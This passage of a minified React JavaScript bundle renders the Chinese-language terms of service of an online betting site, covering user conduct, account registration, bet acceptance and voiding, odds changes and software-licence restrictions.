\u4e0d\u5411\u6e38\u620f\u7f51\u7ad9\u6216\u8fde\u63a5\u8bbe\u5907\u6216\u4efb\u4f55\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u6216\u4f20\u9001\u4efb\u4f55\u8fdd\u6cd5\u3001\u9a9a\u6270\u6027\u3001\u4fae\u8fb1\u6027\u3001\u5a01\u80c1\u6027\u3001\u8bec\u8511\u6027\u3001\u8bfd\u8c24\u6027\u3001\u6deb\u79fd\u3001\u7325\u4eb5\u3001\u717d\u52a8\u6027\u3001\u79cd\u65cf\u6b67\u89c6\u3001\u8272\u60c5\u6216\u7c97\u4fd7\u7684\u5185\u5bb9, \u6216\u53ef\u6784\u6210\u6216\u6559\u5506\u72af\u7f6a\u3001\u5f15\u53d1\u6c11\u4e8b\u8d23\u4efb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u8fdd\u53cd\u4efb\u4f55\u6cd5\u5f8b\u7684\u5185\u5bb9\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["17. \u7528\u6237\u4e0d\u662f",P.Z.name,"\u6216\u5176\u4efb\u4f55\u5173\u8054\u516c\u53f8\u7684\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u96c7\u5458\u3001\u987e\u95ee\u3001\u5173\u8054\u4eba\u6216\u4ee3\u7406\u4eba, \u6216\u4e0e\u4e0a\u8ff0\u4efb\u4f55\u4eba\u5458\u5177\u6709\u4eb2\u5c5e\u6216\u540c\u5c4b\u5c45\u4f4f\u5173\u7cfb\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"18. \u4e0d\u5e72\u6270\u5176\u4ed6\u7528\u6237\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u8fde\u63a5\u8bbe\u5907\u6216\u6e38\u620f\u8d44\u8baf\u6216\u53d1\u8d77\u6216\u53c2\u4e0e\u8c03\u67e5\u3001\u7ade\u8d5b\u3001\u8fde\u9501\u4fe1\u6216\u53d1\u5e03\u6216\u4f20\u9001\u201c\u5783\u573e\u90ae\u4ef6\u201d\u6216\u5176\u4ed6\u672a\u53d7\u8bf7\u6c42\u7684\u7fa4\u53d1\u90ae\u4ef6\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6ce8\u518c\u5f00\u7acb\u6e38\u620f\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c"}),(0,Z.jsxs)("p",{children:["1. \u6b32\u901a\u8fc7",P.Z.name,"\u53c2\u4e0e\u6e38\u620f\u3001\u4f7f\u7528\u6e38\u620f\u670d\u52a1, \u7528\u6237\u987b\u6309\u6e38\u620f\u7f51\u7ad9\u6240\u8ff0\u7a0b\u5e8f\u5b8c\u6210\u5f00\u7acb\u8d26\u6237\u548c\u4f1a\u5458\u8d44\u683c\u7684\u7533\u8bf7 (\u201c\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u201d)\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u7528\u6237\u58f0\u660e\u5e76\u627f\u8bfa, \u7528\u6237\u5728\u6ce8\u518c\u548c\u529e\u7406\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u65f6\u6240\u63d0\u4f9b\u7684\u6240\u6709\u8d44\u6599, \u5305\u62ec\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u6240\u586b\u7528\u6237\u59d3\u540d (\u201c\u59d3\u540d\u201d)\u3001\u8d44\u91d1\u6765\u6e90 (\u5305\u62ec\u6709\u5173\u94f6\u884c\u8d26\u53f7\u548c\u5361\u53f7) \u548c\u4f4f\u5740, \u5728\u4e00\u5207\u65b9\u9762\u5747\u771f\u5b9e\u3001\u51c6\u786e\u3001\u5b8c\u6574\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3.",P.Z.name,"\u5c06\u91c7\u53d6\u5fc5\u8981\u548c\u9002\u5f53\u7684\u63aa\u65bd\u5bf9\u7528\u6237\u5411\u6211\u4eec\u62ab\u9732\u7684\u4e2a\u4eba\u8d44\u6599\u4e88\u4ee5\u4fdd\u5bc6\u3002\u6211\u4eec\u5c06\u5bf9\u6240\u6536\u5230\u7684\u7528\u6237\u4e2a\u4eba\u6570\u636e\u548c\u6295\u6ce8\u8d44\u6599\u4e88\u4ee5\u4e25\u683c\u4fdd\u5bc6, \u9664\u975e\u6cd5\u5f8b\u3001\u6cd5\u89c4\u3001\u89c4\u7ae0\u3001\u6cd5\u9662\u6216\u76d1\u7ba1\u673a\u5173\u6216\u4efb\u4f55\u6709\u5173\u6e38\u620f\u7ba1\u7406\u6216\u6267\u6cd5\u673a\u5173\u7684\u547d\u4ee4\u6216\u51b3\u5b9a\u6216\u672c\u6761\u89c4\u53e6\u6709\u89c4\u5b9a\u8981\u6c42\u62ab\u9732\u3002\u7528\u6237\u5bf9\u5176\u4e2a\u4eba\u8d44\u6599\u7684\u4fdd\u5bc6\u81ea\u884c\u627f\u62c5\u8d23\u4efb\u3002\u6211\u4eec\u4fdd\u7559\u5728\u5b8c\u6210\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u6e38\u620f\u670d\u52a1\u7684\u4ed8\u6b3e\u624b\u7eed\u6240\u9700\u7684\u8303\u56f4\u5185\u5411\u6211\u4eec\u652f\u4ed8\u7ed3\u7b97\u670d\u52a1\u63d0\u4f9b\u8005\u548c\u91d1\u878d\u673a\u6784\u62ab\u9732\u7528\u6237\u4e2a\u4eba\u6570\u636e\u7684\u6743\u5229\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u7528\u6237\u8fd8\u987b\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u7528\u6237\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u548c\u5176\u4e2d\u6240\u542b\u7684\u6e38\u620f\u8d44\u8baf\u3001\u4e0b\u8f7d\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u548c\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u4e0d\u53d7\u9002\u7528\u4e8e\u7528\u6237\u7684\u6cd5\u5f8b\u7981\u6b62\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["5. \u4e3a\u9a8c\u8bc1\u7528\u6237\u7684\u4f1a\u5458\u8d44\u683c\u7533\u8bf7, \u6211\u4eec\u8fd8\u9700\u8981\u7528\u6237\u63d0\u4f9b\u8eab\u4efd\u548c\u5e74\u9f84\u8bc1\u660e (\u5982\u5e26\u7167\u7247\u7684\u6709\u6548\u8eab\u4efd\u8bc1\u660e\u548c\u501f\u8bb0\u5361\u6216\u4fe1\u7528\u5361)\u3002\u7528\u6237\u63d0\u4f9b\u7684\u5177\u4f53\u539f\u59cb\u8d44\u6599\u5982\u6709\u4efb\u4f55\u53d8\u66f4, \u5e94\u53ca\u65f6\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u786e\u8ba4\u7528\u6237\u7684\u59d3\u540d\u548c\u5730\u5740,",P.Z.name,"\u4fdd\u7559\u901a\u8fc7\u90ae\u5bc4\u7b49\u65b9\u5f0f\u786e\u8ba4\u7528\u6237\u59d3\u540d\u548c\u5730\u5740\u7684\u6743\u5229\u3002",P.Z.name,"\u8fd8\u53ef\u81ea\u884c\u51b3\u5b9a\u91c7\u7528\u5176\u4ed6\u5b89\u5168\u63aa\u65bd\u6838\u5b9e\u7528\u6237\u63d0\u4f9b\u7684\u4efb\u4f55\u8d44\u6599\u3002\u7528\u6237\u540c\u610f\u672c\u6761\u89c4, \u5373\u540c\u65f6\u8868\u793a\u540c\u610f",P.Z.name,"\u8fde\u63a5\u3001\u4f7f\u7528\u3001\u5904\u7406\u548c\u50a8\u5b58\u5bf9\u7528\u6237\u7684\u4efb\u4f55\u8eab\u4efd\u9a8c\u8bc1\u6216\u6838\u5b9e\u7ed3\u679c\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["6. \u6211\u4eec\u4fdd\u7559\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u7528\u6237\u4f1a\u5458\u8d44\u683c\u7533\u8bf7\u7684\u7edd\u5bf9\u6743\u5229\u3002\u6211\u4eec\u4ec5\u5bf9\u5728\u7ebf\u5373\u65f6\u5e2e\u52a9\u6240\u516c\u5e03\u7684",P.Z.name,"\u5b98\u65b9\u5907\u7528\u7f51\u7ad9\u8d1f\u8d23\u3002\u4f1a\u5458\u767b\u5f55\u5176\u5b83\u4efb\u610f\u8c8c\u4f3c",P.Z.name,"\u7f51\u7ad9\u7684\u94fe\u63a5, \u6240\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u6211\u4eec\u5c06\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u5982\u6709\u5176\u4ed6\u7591\u95ee, \u8bf7\u76f4\u63a5\u8054\u7edc\u5728\u7ebf\u5ba2\u670d\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u7528\u6237\u5728",P.Z.name,"\u4ec5\u53ef\u5f00\u7acb\u4e00\u4e2a\u8d26\u6237\u3002\u82e5\u6211\u4eec\u53d1\u73b0\u7528\u6237\u5728",P.Z.name,"\u5f00\u8bbe\u4e0d\u6b62\u4e00\u4e2a\u8d26\u6237, \u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a\u5c06\u7528\u6237\u5728",P.Z.name,"\u7684\u6240\u6709\u8d26\u6237\u4f5c\u4e3a\u4e00\u4e2a\u5408\u5e76\u8d26\u6237\u5904\u7406\u3001\u53d6\u6d88\u591a\u4f59\u8d26\u6237\u6216\u4e0e\u7528\u6237\u7ec8\u6b62\u672c\u534f\u8bae\u7684\u6743\u5229\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4e0b\u6ce8\u53ca\u63a5\u53d7\u4e0b\u6ce8"}),(0,Z.jsxs)("p",{children:["1. \u6211\u4eec\u4e8e\u6e38\u620f\u7f51\u7ad9\u4e0a\u6216\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u6240\u4e0d\u65f6\u63d0\u4f9b\u7684\u6e38\u620f\u3001\u4f53\u80b2\u8d5b\u4e8b\u548c\u5176\u4ed6\u6e38\u620f\u6d3b\u52a8\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8\u3002\u7528\u6237\u4e0b\u6ce8\u987b\u9075\u5b88\u5177\u4f53\u6e38\u620f\u6216\u6e38\u620f\u6d3b\u52a8\u7684\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u6761\u89c4\u7684\u89c4\u5b9a\u3002\u82e5\u4efb\u4f55\u8d4c\u5c40\u51fa\u73b0\u660e\u663e\u9519\u8bef\u6216\u663e\u793a\u9519\u8bef\u7684\u53c2\u8d4c\u4eba, \u8be5\u8d4c\u5c40\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u4f5c\u5e9f\u3002",P.Z.name,"\u6e38\u620f\u7cfb\u7edf\u53d1\u751f\u6545\u969c\u65f6,",P.Z.name,"\u4ea6\u6709\u6743\u5ba3\u5e03\u4efb\u4f55\u6216\u6240\u6709\u4e0b\u6ce8\u65e0\u6548\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u5c3d\u7ba1\u672c\u6761\u89c4\u53ef\u80fd\u5b58\u5728\u5176\u4ed6\u89c4\u5b9a, \u4f46",P.Z.name,"\u6709\u6743\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u914c\u60c5\u62d2\u7edd\u7528\u6237\u7684\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3. \u6211\u4eec\u4ec5\u63a5\u53d7\u7528\u6237\u6309\u672c\u6761\u89c4\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u8fde\u63a5\u8bbe\u5907\u8fdb\u884c\u4e0b\u6ce8\u3002\u5176\u4ed6\u4e0b\u6ce8\u5f62\u5f0f (\u90ae\u5bc4\u3001\u7535\u90ae\u3001\u4f20\u771f\u7b49) \u4e00\u6982\u4e0d\u4e88\u63a5\u53d7\u3002\u6211\u4eec\u5373\u4f7f\u6536\u5230\u5176\u4ed6\u5f62\u5f0f\u7684\u4e0b\u6ce8, \u4e0d\u8bba\u8d4c\u76d8\u6700\u540e\u5f00\u51fa\u7684\u7ed3\u679c\u5982\u4f55, \u5747\u89c6\u4e3a\u65e0\u6548\u3002",P.Z.name,'\u6709\u6743\u6401\u7f6e\u6216\u62d2\u7edd\u7591\u7528\u6b3a\u9a97\u624b\u6bb5\u5982\u901a\u8fc7\u653b\u51fb\u3001\u64cd\u7eb5\u7b49\u7834\u574f\u64cd\u4f5c\u7cfb\u7edf\u6240\u8fdb\u884c\u7684\u6295\u6ce8\u3002\u4efb\u4f55\u4e0d\u5bfb\u5e38\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u800c\u4e0d\u9700\u53e6\u884c\u901a\u77e5\u3002\u7279\u6b64\u58f0\u660e, \u4eba\u5de5\u667a\u80fd\u6216\u8f6f\u4ef6 (\u673a\u5668\u4eba "bots") \u4e8e\u7ebf\u4e0a\u6295\u6ce8\u670d\u52a1\u7684\u4f7f\u7528\u662f\u88ab\u4e25\u7981\u7684\u884c\u4e3a, \u800c\u4efb\u4f55\u8bd5\u56fe\u6216\u5229\u7528\u8be5\u65b9\u5f0f\u7684\u6295\u6ce8\u5c06\u88ab\u53d6\u6d88, \u76f8\u5173\u8d26\u53f7\u7acb\u5373\u4f1a\u88ab\u5173\u95ed\u3002']})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u7528\u6237\u8f93\u5165\u6b63\u786e\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e14\u8d26\u6237\u5185\u5b58\u6709\u8db3\u591f\u4f59\u989d, \u7528\u6237\u5373\u6709\u6548\u6295\u4e0b\u6ce8\u7801\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u7528\u6237\u5747\u987b\u5bf9\u4f7f\u7528\u4e0b\u5217\u5185\u5bb9 (\u6216\u5176\u5404\u9879\u7ed3\u5408) \u6240\u8fdb\u884c\u7684\u6240\u6709\u6d3b\u52a8\u548c\u4ea4\u6613\u8d1f\u8d23 (\u65e0\u8bba\u4e0b\u8ff0\u4f7f\u7528\u662f\u5426\u5f97\u5230\u6388\u6743): 1\uff09\u7528\u6237\u59d3\u540d;\xa0 2\uff09\u7528\u6237\u8d26\u6237\u53f7; 3\uff09\u7528\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"6. \u7528\u6237\u81ea\u884c\u8d1f\u8d23\u786e\u4fdd\u5176\u4e0b\u6ce8\u7ec6\u8282\u7684\u51c6\u786e\u6027\u3002\u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u4e00\u65e6\u7528\u6237\u4e0b\u6ce8\u4e14\u6211\u4eec\u786e\u8ba4\u63a5\u53d7\u7528\u6237\u7684\u4e0b\u6ce8, \u5373\u4e3a\u7528\u6237\u4e0b\u6ce8\u7684\u6700\u7ec8\u786e\u8bc1; \u7528\u6237\u4e0d\u5f97\u53d6\u6d88\u3001\u64a4\u56de\u4e0b\u6ce8\u6216\u66f4\u6539\u4e0b\u6ce8\u7ec6\u8282\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["7. \u6240\u6709\u4e0b\u6ce8\u5747\u6536\u5f55\u4e8e\u4ea4\u6613\u8bb0\u5f55\u6570\u636e\u5e93\u3002",P.Z.name,"\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u6240\u6709\u4ea4\u6613\u53ca\u4e0b\u6ce8\u7684\u76f8\u5173\u4fe1\u606f\u7684\u6700\u7ec8\u786e\u8bc1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["8. \u53d7\u9650\u4e8e\u672c\u6761\u89c4\u5176\u4ed6\u89c4\u5b9a, \u5f53\u4ea4\u6613\u4ee3\u53f7\u51fa\u73b0\u5728\u7528\u6237\u5c4f\u5e55\u4e0a\u5e76\u6709\u6548\u663e\u793a\u5728\u7528\u6237\u7684\u4ea4\u6613\u5386\u53f2\u4e2d\u65f6, \u4e0b\u6ce8\u5373\u89c6\u4e3a\u6709\u6548\u53ca\u88ab",P.Z.name,"\u63a5\u53d7\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["9. \u6bd4\u8d5b\u5f00\u59cb\u540e\u6216\u4e0b\u6ce8\u65f6\u6bd4\u8d5b\u7ed3\u679c\u5df2\u88ab\u77e5\u6653\u4e4b\u60c5\u51b5\u4e0b\u4e0d\u5f97\u4e0b\u6ce8\u3002\u82e5\u6bd4\u8d5b\u5f00\u59cb\u6216\u7528\u6237\u4e0b\u6ce8\u65f6\u5df2\u7ecf\u77e5\u6653\u6bd4\u8d5b\u7ed3\u679c\u4e4b\u60c5\u51b5\u4e0b\u4ecd\u9519\u8bef\u5730\u5f00\u653e\u7ed9\u7528\u6237\u4e0b\u6ce8,",P.Z.name,"\u6709\u6743\u4e0d\u7ecf\u901a\u77e5\u7528\u6237\u5373\u53ef\u62d2\u7edd\u7528\u6237\u4e0b\u6ce8\u6216\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548;",P.Z.name,'\u4eab\u6709\u662f\u5426\u63a5\u53d7\u5168\u90e8\u6216\u90e8\u5206\u4e0b\u6ce8\u7684\u81ea\u4e3b\u51b3\u5b9a\u6743\u3002\u4e3a\u907f\u514d\u7591\u4e49, \u672c\u6761\u6b3e\u4e0d\u6392\u9664 "\u4e0b\u534a\u573a" \u6295\u6ce8\u76d8 ("in play" bets) \u6216 "\u534a\u573a" \u6295\u6ce8\u76d8 ("half time" bets)\u3002']})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["10. \u6e38\u620f\u7f51\u7ad9\u4e0a\u9884\u544a\u7684\u5f00\u8d5b\u65f6\u95f4\u4ec5\u4e3a\u4fe1\u606f\u53c2\u8003\u4e4b\u7528\u3002\u82e5",P.Z.name,"\u56e0\u4efb\u4f55\u539f\u56e0\u65e0\u610f\u4e2d\u4e8e\u6bd4\u8d5b\u5f00\u59cb\u540e\u4ecd\u63a5\u53d7\u4e0b\u6ce8, \u5219",P.Z.name,"\u6709\u6743\u53d6\u6d88\u548c\u5ba3\u5e03\u4e0b\u6ce8\u65e0\u6548\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["11. \u9664\u975e\u6709\u5173\u6bd4\u8d5b\u548c\u6e38\u620f\u7684\u5177\u4f53\u89c4\u5219\u53e6\u6709\u89c4\u5b9a, \u5426\u5219\u4e3a\u4e86\u6e38\u620f\u7684\u76ee\u7684, \u5f00\u653e\u4e0b\u6ce8\u7684\u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u7ed3\u679c\u5c06\u4e8e\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u51b3\u5b9a\u3002",P.Z.name,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u540e\u6765\u7684\u53ef\u80fd\u5bfc\u81f4\u63a8\u7ffb\u4e0a\u8ff0\u7ed3\u679c\u7684\u8d28\u8be2, \u539f\u6d3e\u5f69\u4ecd\u7136\u6709\u6548\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"12. \u4f53\u80b2\u8d5b\u4e8b\u7684\u6bd4\u8d5b\u5730\u70b9\u53d1\u751f\u53d8\u5316\u7684, \u4ee5\u539f\u8d5b\u573a\u4e3a\u57fa\u7840\u7684\u6240\u6709\u4e0b\u6ce8\u5747\u544a\u65e0\u6548\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"13. \u6bd4\u8d5b\u6216\u6e38\u620f\u7684\u8d62\u5bb6\u5c06\u6839\u636e\u6e38\u620f\u89c4\u5219\u5728\u4e0a\u8ff0\u6bd4\u8d5b\u6216\u6e38\u620f\u5b9e\u9645\u7ed3\u675f\u5f53\u5929\u4e88\u4ee5\u51b3\u5b9a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["14. \u4e3a\u6e38\u620f\u76ee\u7684, ",P.Z.name,"\u4e0d\u627f\u8ba4\u4efb\u4f55\u5ef6\u671f\u6bd4\u8d5b\u3001\u6297\u8bae\u6216\u63a8\u7ffb\u7684\u7ed3\u679c\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"15. \u7528\u6237\u4e0b\u6ce8\u7684\u591a\u91cd\u5f69\u4e2d\u5982\u5305\u62ec\u975e\u53c2\u8d5b\u8005\u9009\u9879\u6216\u65e0\u6548\u9009\u9879, \u6d3e\u5f69\u5c06\u4ee5\u5269\u4f59\u7684\u6709\u6548\u9009\u9879\u4e3a\u57fa\u7840\u8fdb\u884c\u7ed3\u7b97\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"16. \u7528\u6237\u627f\u8ba4\u6240\u6709\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u53ef\u4e0d\u7ecf\u901a\u77e5\u4e0a\u4e0b\u6d6e\u52a8, \u4e0a\u8ff0\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u4ec5\u5728\u7528\u6237\u4e0b\u6ce8\u88ab\u6211\u4eec\u63a5\u53d7\u65f6\u4e88\u4ee5\u786e\u5b9a\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["17. \u82e5\u660e\u663e\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u9020\u6210\u7528\u6237\u4e0b\u6ce8\u7684\u8d54\u7387\u3001\u6307\u6570\u6216\u8ba9\u5206\u4e0d\u6b63\u786e\u65f6, \u5219\u7528\u6237\u7684\u4e0b\u6ce8\u6216\u591a\u91cd\u5f69\u7684\u90e8\u5206\u4e0b\u6ce8\u65e0\u6548\u3002\u82e5\u6709\u5173\u9519\u8bef\u6216\u6545\u969c\u53ca\u65f6\u5f97\u5230\u7ea0\u6b63\uff0c",P.Z.name,"\u6709\u6743\u81ea\u4e3b (\u4f46\u65e0\u4e49\u52a1) \u51b3\u5b9a\u5c3d\u5408\u7406\u52aa\u529b\u548c\u7528\u6237\u8054\u7edc\u5141\u8bb8\u7528\u6237\u4ee5\u6b63\u786e\u7684\u8d54\u7387\u3001\u6307\u6570\u548c\u8ba9\u5206\u91cd\u65b0\u4e0b\u6ce8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"18. \u6211\u4eec\u4e0d\u63a5\u53d7\u7528\u6237\u540c\u65f6\u5bf9\u540c\u4e00\u8d5b\u4e8b\u91cd\u590d\u4e0b\u6ce8\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["19. \u5c31\u4efb\u4f55\u4e0b\u6ce8\u53ca\u5176\u76f8\u5173\u4ea4\u6613\u800c\u8a00, ",P.Z.name,"\u4eab\u6709\u6700\u540e\u51b3\u5b9a\u6743, \u4e14\u5176\u6240\u4f5c\u51b3\u5b9a\u7cfb\u7ec8\u5c40\u6027\u5e76\u5177\u6709\u6700\u7ec8\u786e\u5b9a\u529b\u7684\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u6e38\u620f\u8f6f\u4ef6\u4f7f\u7528\u6743"}),(0,Z.jsxs)("p",{children:["1. \u7528\u6237\u7279\u6b64\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u4ee5\u4e0b\u8f7d\u6216\u5176\u4ed6\u65b9\u5f0f\u83b7\u5f97\u7684\u4ee5\u4fbf\u5176\u8fdc\u7a0b\u4f7f\u7528\u7684\u6e38\u620f\u7f51\u7ad9\u7684\u6e38\u620f\u8f6f\u4ef6\u5c5e\u4e8e\u6e38\u620f\u670d\u52a1\u7684\u4e00\u90e8\u5206, \u4e3a",P.Z.name,"\u6216",P.Z.name,"\u7684\u8bb8\u53ef\u4eba\u7684\u8d22\u4ea7; \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u3002\u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u4ee5\u4efb\u4f55\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u4f20\u64ad\u3001\u5e7f\u64ad\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4ea4\u6d41\u6216\u4f7f\u6e38\u620f\u8f6f\u4ef6\u5bf9\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u5f00\u653e\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.name,"\u6388\u6743\u548c\u6563\u53d1\u6e38\u620f\u8f6f\u4ef6\u7684\u76ee\u7684\u4ec5\u4e3a\u6e38\u620f\u8f6f\u4ef6\u7684\u7ec8\u7aef\u7528\u6237\u80fd\u5b8c\u5168\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u7528\u6237\u4e0d\u5f97: 1\uff09\u5b89\u88c5\u6216\u4f20\u8f7d\u6e38\u620f\u8f6f\u4ef6\u81f3\u5176\u4ed6\u8fde\u7f51\u8bbe\u5907\u7684\u670d\u52a1\u5668\u6216\u91c7\u53d6\u5176\u4ed6\u6b65\u9aa4\u4f7f\u6e38\u620f\u8f6f\u4ef6\u53ef\u4ee5\u901a\u8fc7\u4efb\u4f55\u5f62\u5f0f\u6216\u516c\u544a\u677f\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u8fdc\u7a0b\u62e8\u53f7\u6216\u7f51\u7edc\u4f7f\u4ed6\u4eba\u5f97\u5230; 2\uff09\u6563\u53d1\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8f6c\u6388\u6743\u3001\u62f7\u8d1d\u3001\u8f6c\u8ba9\u3001\u8f6c\u79fb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u4efb\u4f55\u5176\u4ed6\u4eba\u5f97\u5230\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u6743; 3\uff09\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; 4\uff09\u8bbe\u7acb\u6216\u63d0\u4f9b\u4efb\u4f55\u65b9\u5f0f (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4eff\u771f\u7a0b\u5e8f) \u4f7f\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; 5\uff09\u7ffb\u8bd1\u3001\u53cd\u5411\u5de5\u7a0b\u3001\u53cd\u5411\u7f16\u8bd1, \u53cd\u6c47\u7f16\u3001\u4fee\u6539\u3001\u7834\u89e3\u3001\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u6216\u5176\u6e90\u4ee3\u7801\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1; 6)\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u7ffb\u8bd1\u6216\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u7684\u76f8\u5173\u7528\u6237\u6587\u4ef6\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u7528\u6237\u627f\u8ba4\u5e76\u540c\u610f, 